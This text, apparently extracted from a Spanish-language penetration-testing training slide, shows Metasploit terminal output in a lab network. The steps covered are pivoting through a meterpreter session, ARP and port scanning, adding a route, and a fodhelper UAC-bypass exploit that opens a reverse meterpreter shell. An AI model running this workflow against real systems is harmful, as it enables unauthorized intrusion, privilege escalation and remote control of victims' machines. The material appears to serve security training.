 1 Descubra hosts en vivo en la red
Pivoting
2 Configurar reglas de enrutamiento
Parrot Terminal
File Edit View Search Terminal Help
meterpreter > run post/windows/gather/arp_scanner RHOSTS=10.10.10.0/24
[*] Running module against WINDOWS10
[*] ARP Scanning 10.10.10.0/24
[+] IP: 10.10.10.2 MAC 00:50:56:fa:a6:44 (VMware, Inc.)
[+] IP: 10.10.10.1 MAC 00:50:56:c0:00:02 (VMware, Inc.)
[+] IP: 10.10.10.10 MAC 00:0c:29:b0:f4:93 (VMware, Inc.)
[+] IP: 10.10.10.16 MAC 00:0c:29:d5:3e:8f (VMware, Inc.)
[+] IP: 10.10.10.13 MAC 00:0c:29:16:01:d1 (VMware, Inc.)
[+] IP: 10.10.10.254 MAC 00:50:56:f6:b7:bc (VMware, Inc.)
[+] IP: 10.10.10.255 MAC 00:0c:29:b0:f4:93 (VMware, Inc.)
meterpreter >
Parrot Terminal
File Edit View Search Terminal Help
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 1
[*] Route added
msf5 exploit(multi/handler) >
3 Escanear los puertos vivos del host
Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > use auxiliary/scanner/portscan/tcp
msf5 auxiliary(scanner/portscan/tcp) > set RHOST 10.10.10.10
RHOST => 10.10.10.10
msf5 auxiliary(scanner/portscan/tcp) > set PORTS 1-1000
PORTS => 1-1000
msf5 auxiliary(scanner/portscan/tcp) > run
[+] 10.10.10.10: - 10.10.10.10:21 - TCP OPEN
[+] 10.10.10.10: - 10.10.10.10:80 - TCP OPEN
[+] 10.10.10.10: - 10.10.10.10:139 - TCP OPEN
[+] 10.10.10.10: - 10.10.10.10:135 - TCP OPEN
[+] 10.10.10.10: - 10.10.10.10:445 - TCP OPEN
[*] 10.10.10.10: - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/portscan/tcp) >
4 Explotar el servicio vulnerable
Parrot Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/local/bypassuac_fodhelper) > exploit
[*] Started reverse TCP handler on 10.10.10.13:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\WINDOWS\Sysnative\cmd.exe /c C:\WINDOWS\System32\
fodhelper.exe
[*] Sending stage (180291 bytes) to 10.10.10.10
[*] Meterpreter session 2 opened (10.10.10.13:4444 -> 10.10.10.10:2091) at
2019-11-06 03:41:10 -0500
[*] Cleaining up registry keys ...
meterpreter >